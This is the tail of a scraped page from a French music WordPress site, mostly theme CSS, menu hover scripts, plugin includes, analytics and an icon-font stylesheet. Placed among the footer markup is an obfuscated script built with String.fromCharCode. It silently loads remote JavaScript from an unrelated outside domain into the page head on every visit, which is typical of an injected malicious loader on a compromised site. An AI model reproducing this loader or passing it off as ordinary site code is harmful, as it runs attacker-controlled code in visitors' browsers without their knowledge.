						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2333
content:
/* icons START */
@font-face {
  font-family: 'entypo-fontello';
  src: url('font/entypo-fontello.eot');
  src: url('font/entypo-fontello.eot#iefix') format('embedded-opentype'),
       url('font/entypo-fontello.woff') format('woff'),
       url('font/entypo-fontello.ttf') format('truetype'),
       url('font/entypo-fontello.svg#entypo-fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}


.icon-plus:before { content: '\e816'; } /* '?' */
.icon-minus:before { content: '\e823'; } /* '?' */
.icon-info:before { content: '\e819'; } /* '?' */
.icon-left-thin:before { content: '\e880'; } /* '?' */
.icon-up-thin:before { content: '\e87e'; } /* '?' */
.icon-right-thin:before { content: '\e87f'; } /* '?' */
.icon-down-thin:before { content: '\e884'; } /* '?' */
.icon-level-up:before { content: '\e8d4'; } /* '?' */
.icon-level-down:before { content: '\e893'; } /* '?' */
.icon-switch:before { content: '\e89a'; } /* '?' */
.icon-infinity:before { content: '\e8c8'; } /* '?' */
.icon-plus-squared:before { content: '\e81e'; } /* '?' */
.icon-minus-squared:before { content: '\e81f'; } /* '?' */
.icon-home:before { content: '\e830'; } /* '?' */
.icon-keyboard:before { content: '\e83b'; } /* '?' */
.icon-erase:before { content: '\e8c7'; } /* '?' */
.icon-pause:before { content: '\e8d5'; } /* '?' */
.icon-fast-forward:before { content: '\e8a0'; } /* '?' */
.icon-fast-backward:before { content: '\e8a1'; } /* '?' */
.icon-to-end:before { content: '\e89e'; } /* '?' */
.icon-to-start:before { content: '\e89f'; } /* '?' */
.icon-hourglass:before { content: '\e86b'; } /* '?' */
.icon-stop:before { content: '\e89c'; } /* '?' */
.icon-up-dir:before { content: '\e883'; } /* '?' */
.icon-play:before { content: '\e89b'; } /* '?' */
.icon-right-dir:before { content: '\e889'; } /* '?' */
.icon-down-dir:before { content: '\e88b'; } /* '?' */
.icon-left-dir:before { content: '\e88a'; } /* '?' */
.icon-adjust:before { content: '\e867'; } /* '?' */
.icon-cloud:before { content: '\e8ae'; } /* '?' */
.icon-star:before { content: '\e808'; } /* '?' */
.icon-star-empty:before { content: '\e809'; } /* '?' */
.icon-cup:before { content: '\e848'; } /* '?' */
.icon-menu:before { content: '\e811'; } /* '?' */
.icon-moon:before { content: '\e8b1'; } /* '?' */
.icon-heart-empty:before { content: '\e807'; } /* '?' */
.icon-heart:before { content: '\e805'; } /* '?' */
.icon-note:before { content: '\e800'; } /* '?' */
.icon-note-beamed:before { content: '\e801'; } /* '?' */
.icon-layout:before { content: '\e810'; } /* '?' */
.icon-flag:before { content: '\e827'; } /* '?' */
.icon-tools:before { content: '\e855'; } /* '?' */
.icon-cog:before { content: '\e854'; } /* '?' */
.icon-attention:before { content: '\e83e'; } /* '?' */
.icon-flash:before { content: '\e8b0'; } /* '?' */
.icon-record:before { content: '\e89d'; } /* '?' */
.icon-cloud-thunder:before { content: '\e8af'; } /* '?' */
.icon-tape:before { content: '\e8c3'; } /* '?' */
.icon-flight:before { content: '\e8b2'; } /* '?' */
.icon-mail:before { content: '\e804'; } /* '?' */
.icon-pencil:before { content: '\e838'; } /* '?' */
.icon-feather:before { content: '\e839'; } /* '?' */
.icon-check:before { content: '\e813'; } /* '?' */
.icon-cancel:before { content: '\e812'; } /* '?' */
.icon-cancel-circled:before { content: '\e814'; } /* '?' */
.icon-cancel-squared:before { content: '\e815'; } /* '?' */
.icon-help:before { content: '\e821'; } /* '?' */
.icon-quote:before { content: '\e835'; } /* '?' */
.icon-plus-circled:before { content: '\e817'; } /* '?' */
.icon-minus-circled:before { content: '\e820'; } /* '?' */
.icon-right:before { content: '\e88d'; } /* '?' */
.icon-direction:before { content: '\e84a'; } /* '?' */
.icon-forward:before { content: '\e834'; } /* '?' */
.icon-ccw:before { content: '\e87d'; } /* '?' */
.icon-cw:before { content: '\e88f'; } /* '?' */
.icon-left:before { content: '\e88e'; } /* '?' */
.icon-up:before { content: '\e88c'; } /* '?' */
.icon-down:before { content: '\e87c'; } /* '?' */
.icon-list-add:before { content: '\e8ab'; } /* '?' */
.icon-list:before { content: '\e898'; } /* '?' */
.icon-left-bold:before { content: '\e887'; } /* '?' */
.icon-right-bold:before { content: '\e881'; } /* '?' */
.icon-up-bold:before { content: '\e886'; } /* '?' */
.icon-down-bold:before { content: '\e882'; } /* '?' */
.icon-user-add:before { content: '\e80c'; } /* '?' */
.icon-help-circled:before { content: '\e822'; } /* '?' */
.icon-info-circled:before { content: '\e818'; } /* '?' */
.icon-eye:before { content: '\e82b'; } /* '?' */
.icon-tag:before { content: '\e82a'; } /* '?' */
.icon-upload-cloud:before { content: '\e81b'; } /* '?' */
.icon-reply:before { content: '\e832'; } /* '?' */
.icon-reply-all:before { content: '\e833'; } /* '?' */
.icon-code:before { content: '\e836'; } /* '?' */
.icon-export:before { content: '\e837'; } /* '?' */
.icon-print:before { content: '\e83a'; } /* '?' */
.icon-retweet:before { content: '\e81a'; } /* '?' */
.icon-comment:before { content: '\e81c'; } /* '?' */
.icon-chat:before { content: '\e83c'; } /* '?' */
.icon-vcard:before { content: '\e84e'; } /* '?' */
.icon-address:before { content: '\e84d'; } /* '?' */
.icon-location:before { content: '\e84c'; } /* '?' */
.icon-map:before { content: '\e84b'; } /* '?' */
.icon-compass:before { content: '\e849'; } /* '?' */
.icon-trash:before { content: '\e847'; } /* '?' */
.icon-doc:before { content: '\e846'; } /* '?' */
.icon-docs:before { content: '\e845'; } /* '?' */
.icon-doc-landscape:before { content: '\e844'; } /* '?' */
.icon-archive:before { content: '\e850'; } /* '?' */
.icon-rss:before { content: '\e852'; } /* '?' */
.icon-share:before { content: '\e856'; } /* '?' */
.icon-basket:before { content: '\e858'; } /* '?' */
.icon-shareable:before { content: '\e857'; } /* '?' */
.icon-login:before { content: '\e85b'; } /* '?' */
.icon-logout:before { content: '\e85c'; } /* '?' */
.icon-volume:before { content: '\e888'; } /* '?' */
.icon-resize-full:before { content: '\e865'; } /* '?' */
.icon-resize-small:before { content: '\e864'; } /* '?' */
.icon-popup:before { content: '\e863'; } /* '?' */
.icon-publish:before { content: '\e862'; } /* '?' */
.icon-window:before { content: '\e861'; } /* '?' */
.icon-arrow-combo:before { content: '\e860'; } /* '?' */
.icon-chart-pie:before { content: '\e8d3'; } /* '?' */
.icon-language:before { content: '\e8c1'; } /* '?' */
.icon-air:before { content: '\e8bd'; } /* '?' */
.icon-database:before { content: '\e8ce'; } /* '?' */
.icon-drive:before { content: '\e8cf'; } /* '?' */
.icon-bucket:before { content: '\e8d0'; } /* '?' */
.icon-thermometer:before { content: '\e8d2'; } /* '?' */
.icon-down-circled:before { content: '\e85f'; } /* '?' */
.icon-left-circled:before { content: '\e86e'; } /* '?' */
.icon-right-circled:before { content: '\e86f'; } /* '?' */
.icon-up-circled:before { content: '\e870'; } /* '?' */
.icon-down-open:before { content: '\e871'; } /* '?' */
.icon-left-open:before { content: '\e872'; } /* '?' */
.icon-right-open:before { content: '\e873'; } /* '?' */
.icon-up-open:before { content: '\e874'; } /* '?' */
.icon-down-open-mini:before { content: '\e875'; } /* '?' */
.icon-left-open-mini:before { content: '\e876'; } /* '?' */
.icon-right-open-mini:before { content: '\e877'; } /* '?' */
.icon-up-open-mini:before { content: '\e878'; } /* '?' */
.icon-down-open-big:before { content: '\e879'; } /* '?' */
.icon-left-open-big:before { content: '\e885'; } /* '?' */
.icon-right-open-big:before { content: '\e87a'; } /* '?' */
.icon-up-open-big:before { content: '\e87b'; } /* '?' */
.icon-progress-0:before { content: '\e8a2'; } /* '?' */
.icon-progress-1:before { content: '\e890'; } /* '?' */
.icon-progress-2:before { content: '\e891'; } /* '?' */
.icon-progress-3:before { content: '\e894'; } /* '?' */
.icon-back-in-time:before { content: '\e8a7'; } /* '?' */
.icon-network:before { content: '\e8a4'; } /* '?' */
.icon-inbox:before { content: '\e8a3'; } /* '?' */
.icon-install:before { content: '\e8ac'; } /* '?' */
.icon-lifebuoy:before { content: '\e8b5'; } /* '?' */
.icon-mouse:before { content: '\e8b6'; } /* '?' */
.icon-dot:before { content: '\e8b9'; } /* '?' */
.icon-dot-2:before { content: '\e8ba'; } /* '?' */
.icon-dot-3:before { content: '\e8bb'; } /* '?' */
.icon-suitcase:before { content: '\e8b8'; } /* '?' */
.icon-flow-cascade:before { content: '\e8dd'; } /* '?' */
.icon-flow-branch:before { content: '\e8dc'; } /* '?' */
.icon-flow-tree:before { content: '\e8db'; } /* '?' */
.icon-flow-line:before { content: '\e8da'; } /* '?' */
.icon-flow-parallel:before { content: '\e8d9'; } /* '?' */
.icon-brush:before { content: '\e8ca'; } /* '?' */
.icon-paper-plane:before { content: '\e8b3'; } /* '?' */
.icon-magnet:before { content: '\e8c9'; } /* '?' */
.icon-gauge:before { content: '\e8d7'; } /* '?' */
.icon-traffic-cone:before { content: '\e8d6'; } /* '?' */
.icon-cc:before { content: '\e8f4'; } /* '?' */
.icon-cc-by:before { content: '\e8f5'; } /* '?' */
.icon-cc-nc:before { content: '\e8fd'; } /* '?' */
.icon-cc-nc-eu:before { content: '\e8fc'; } /* '?' */
.icon-cc-nc-jp:before { content: '\e8fb'; } /* '?' */
.icon-cc-sa:before { content: '\e8f6'; } /* '?' */
.icon-cc-nd:before { content: '\e8fa'; } /* '?' */
.icon-cc-pd:before { content: '\e8f7'; } /* '?' */
.icon-cc-zero:before { content: '\e8de'; } /* '?' */
.icon-cc-share:before { content: '\e8df'; } /* '?' */
.icon-cc-remix:before { content: '\e8e0'; } /* '?' */
.icon-github:before { content: '\e8e1'; } /* '?' */
.icon-github-circled:before { content: '\e8e2'; } /* '?' */
.icon-flickr:before { content: '\e8e3'; } /* '?' */
.icon-flickr-circled:before { content: '\e8f8'; } /* '?' */
.icon-vimeo:before { content: '\e8e4'; } /* '?' */
.icon-vimeo-circled:before { content: '\e8f3'; } /* '?' */
.icon-twitter:before { content: '\e8f2'; } /* '?' */
.icon-twitter-circled:before { content: '\e8f1'; } /* '?' */
.icon-facebook:before { content: '\e8f0'; } /* '?' */
.icon-facebook-circled:before { content: '\e8ef'; } /* '?' */
.icon-facebook-squared:before { content: '\e8ee'; } /* '?' */
.icon-gplus:before { content: '\e8ed'; } /* '?' */
.icon-gplus-circled:before { content: '\e8ec'; } /* '?' */
.icon-pinterest:before { content: '\e8eb'; } /* '?' */
